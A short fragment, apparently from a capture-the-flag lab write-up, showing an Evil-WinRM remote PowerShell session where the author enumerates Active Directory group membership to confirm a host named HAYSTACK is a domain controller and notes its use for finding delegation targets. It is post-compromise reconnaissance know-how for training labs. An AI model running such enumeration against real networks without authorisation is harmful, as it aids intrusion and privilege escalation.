 + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\automate\Documents> $target = get-adcomputer HayStack
*Evil-WinRM* PS C:\Users\automate\Documents> Get-ADPrincipalGroupMembership $target.distinguishedname
distinguishedName : CN=Domain Controllers,CN=Users,DC=thm,DC=corp
GroupCategory : Security
GroupScope : Global
name : Domain Controllers
objectClass : group
objectGUID : 101e2c07-b387-403c-84f3-7f2bf780e3e6
SamAccountName : Domain Controllers
SID : S-1-5-21-1966530601-3185510712-10604624-516
we already knew that the HAYSTACK
machine was a dc but this just shows
a way we can use powershell to find
out more about machines users
can delegate to
*Evil-WinRM* PS C:\Users\automate\Documents>